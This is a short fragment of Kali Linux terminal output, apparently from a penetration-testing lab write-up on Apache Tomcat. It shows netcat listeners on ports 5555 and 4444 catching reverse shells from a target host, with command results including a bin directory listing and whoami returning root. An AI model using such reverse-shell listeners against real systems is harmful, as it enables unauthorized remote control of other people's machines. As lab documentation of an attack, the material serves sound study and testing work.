 ┌──(root㉿kali)-[~]
└─# nc -lnvp 5555
listening on [any] 5555 ...
connect to [192.168.202.61] from (UNKNOWN) [192.168.201.156] 59078
bootstrap.jar
catalina.bat
catalina.sh
catalina-tasks.xml
ciphers.bat
ciphers.sh
commons-daemon.jar
commons-daemon-native.tar.gz
configtest.bat
configtest.sh
daemon.sh
digest.bat
digest.sh
setclasspath.bat
setclasspath.sh
shutdown.bat
shutdown.sh
startup.bat
startup.sh
tomcat-juli.jar
tomcat-native.tar.gz
tool-wrapper.bat
tool-wrapper.sh
version.bat
version.sh
/home/apache-tomcat-8.5.100/bin
root
回显
┌──(root㉿kali)-[~]
└─# nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.202.61] from (UNKNOWN) [192.168.201.156] 52960
ls
pwd
whoami
执行